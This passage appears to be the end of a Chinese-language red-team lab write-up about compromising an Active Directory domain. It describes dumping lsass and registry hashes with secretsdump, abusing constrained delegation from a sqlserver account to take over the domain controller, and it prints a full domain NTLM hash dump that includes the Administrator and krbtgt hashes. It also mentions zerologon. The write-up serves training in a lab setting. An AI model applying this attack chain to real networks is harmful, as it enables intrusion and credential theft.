
下载完成后,关闭匿名共享

secretsdump 解开reg save的hashes



解开lsass的dump文件,现在有sqlserver的凭据了
sqlserver:6a59bf65a4957ac67e5fb4e1c221939c

Login ldap with user: sqlserver

0x07 DC takeover

User: redteam.red/sqlserver is allow to delegate cifs service of OWA(DC controller)
redteam.red\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a67f14d5cc4fa22618c8b609e832db6:::
redteam.red\SM_4c09f7e38ef84c22b:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
redteam.red\SM_dfb6b69905864ca19:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
redteam.red\SM_958e768f5a2e4c9fb:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
redteam.red\SM_645db7f160894c7fb:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
redteam.red\mail:1125:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
redteam.red\sqlserver:1126:aad3b435b51404eeaad3b435b51404ee:6a59bf65a4957ac67e5fb4e1c221939c:::
redteam.red\saulgoodman:1128:aad3b435b51404eeaad3b435b51404ee:c0e1f147edf7462134f07e389c5466e2:::
redteam.red\gu:1129:aad3b435b51404eeaad3b435b51404ee:82a28aff9a3be5385b87c4928b54a66f:::
redteam.red\apt404:1130:aad3b435b51404eeaad3b435b51404ee:ba0b26eb2595bc0a639d986537433e5d:::
redteam.red\adduser:1131:aad3b435b51404eeaad3b435b51404ee:168df3659b5f75ab35645606839e5677:::
redteam.red\saul:1135:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
OWA$:1000:aad3b435b51404eeaad3b435b51404ee:8623dc75ede3ca9ec11f2475b12ef96d:::
SQLSERVER-2008$:1127:aad3b435b51404eeaad3b435b51404ee:2dae08cafb67b4537b7d5871084c961d:::
WORK-7$:1138:aad3b435b51404eeaad3b435b51404ee:f085f13639b3de3c78de926c0719d36d:::
最后
- Outlook邮服的那个攻击路径就不去试了,那个比较容易,知道有那样的洞就可以了,不然我直接zerologon就撸穿了(因为这是靶场)
- 如果你有更好的攻击方法,也可以通过私聊与我分享
- 大牛的github:https://github.com/n00B-ToT
- 如果可以,也可以关注一下我的Github:https://github.com/XiaoliChan
- Q: 为什么不选择用CS/MSF?
A: 为什么我要用CS/MSF打靶场? - Q: 文中的相关工具有链接嘛?
A: 无 - Q: 为什么不用fscan呢?
A: 自从看到某人用该工具疯狂扫内网之后,就不太想用了。工具很好,没问题,但是我觉得打靶场不需要 - Q: 为什么不用FRP呢?
A: 个人不喜欢

























































发表评论
您还未登录,请先登录。
登录